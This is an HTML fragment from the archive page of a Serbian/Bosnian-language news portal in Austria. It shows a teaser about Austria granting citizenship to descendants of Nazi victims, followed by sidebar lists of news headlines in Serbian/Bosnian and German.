            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T11:31:51+01:00">28/01/2026</time><time class="updated" datetime="2026-01-28T11:33:23+01:00">28/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;U tako kratkom vremenu to je lijep znak povjerenja&#8221;, rekla je u utorak na konferenciji za novinare u Beču...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106721 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/">
                            <img src="https://dunav.at/wp-content/uploads/2020/07/wohnungen-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/" rel="bookmark">OeNB: Reale Wohnimmobilienpreise 2025 rückläufig</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T14:10:34+01:00">29/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Das geht aus aktuellen Daten der Oesterreichische Nationalbank (OeNB) hervor. OeNB-Gouverneur Martin Kocher sprach in einer heutigen Aussendung von einer „leicht verbesserten Leistbarkeit von...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106718 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-768x486-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/" rel="bookmark">Österreich verleiht mehr als 40.000 Nachkommen von Opfern des Nationalsozialismus die Staatsbürgerschaft</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T13:55:34+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106690 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oesterreich-premiere-in-der-herzchirurgie-erste-bypass-op-mit-da-vinci-roboter-in-der-klinik-floridsdorf/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/surgeon-team-uniform-performs-operation-patient-cardiac-surgery-clinic-modern-medicine-professional-team-surgeons-health-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-premiere-in-der-herzchirurgie-erste-bypass-op-mit-da-vinci-roboter-in-der-klinik-floridsdorf/" rel="bookmark">Österreich-Premiere in der Herzchirurgie: Erste Bypass-OP mit da-Vinci-Roboter in der Klinik Floridsdorf</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-premiere-in-der-herzchirurgie-erste-bypass-op-mit-da-vinci-roboter-in-der-klinik-floridsdorf/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T11:04:53+01:00">28/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106687 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/festnahmen-in-kroatien-wegen-mutmasslichen-internationalen-drogenhandels/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260128085827_948795-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/festnahmen-in-kroatien-wegen-mutmasslichen-internationalen-drogenhandels/" rel="bookmark">Festnahmen in Kroatien wegen mutmaßlichen internationalen Drogenhandels</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/festnahmen-in-kroatien-wegen-mutmasslichen-internationalen-drogenhandels/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T10:53:34+01:00">28/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106684 post type-post status-publish format-standard has-post-thumbnail hentry category-essen-und-trinken category-gesundheit category-lifestyle-de category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/mediziner-warnen-uebergewicht-bei-kindern-nimmt-drastisch-zu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/close-up-kids-eating-sandwiches-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/mediziner-warnen-uebergewicht-bei-kindern-nimmt-drastisch-zu/" rel="bookmark">Mediziner warnen: Übergewicht bei Kindern nimmt drastisch zu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mediziner-warnen-uebergewicht-bei-kindern-nimmt-drastisch-zu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T10:47:01+01:00">28/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
